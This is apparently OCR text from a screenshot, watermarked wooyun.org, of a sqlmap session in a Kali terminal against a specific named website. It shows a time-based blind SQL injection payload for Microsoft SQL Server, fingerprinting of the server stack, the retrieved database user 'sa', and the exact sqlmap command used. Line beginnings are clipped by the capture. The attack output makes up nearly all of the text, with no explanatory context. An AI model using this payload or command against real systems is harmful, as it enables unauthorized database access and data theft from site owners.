 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
HAR(116)+CHAR(88)+CHAR(84)+CHAR(88)+CHAR(115)+CHAR(113)+CHAR(99)+CHAR(107)+CHAR
98)+CHAR(113)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: lib=11&tid=-3609) OR 4491=(SELECT COUNT(*) FROM sysusers AS sys1,sy
users AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
6,sysusers AS sys7) AND (3834=3834
--
11:52:33] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2008 R2 or 7
eb application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
ack-end DBMS: Microsoft SQL Server 2008
11:52:33] [INFO] fetching current user
urrent user: 'sa'
11:52:33] [WARNING] HTTP error codes detected during run:
00 (Internal Server Error) - 1 times
11:52:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
ut/www.pjqx.com'
*] shutting down at 11:52:33
oot@kali:~# sqlmap -u "http://www.pjqx.com/showpics.aspx?lib=11&tid=110" --curr
nt-user
www.wooyun.org